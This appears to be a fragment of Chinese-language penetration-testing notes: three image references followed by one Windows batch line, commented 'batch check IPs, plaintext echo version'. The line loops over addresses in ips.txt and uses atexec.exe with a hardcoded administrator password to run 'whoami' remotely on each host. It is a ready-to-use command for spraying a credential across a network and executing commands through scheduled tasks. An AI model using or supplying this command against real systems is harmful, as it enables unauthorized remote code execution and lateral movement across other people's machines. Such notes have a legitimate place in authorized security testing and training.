 FOR /F %%i in (ips.txt) do atexec.exe ./administrator:admin!@#45@%%i whoami #批量检测IP对应明文回显版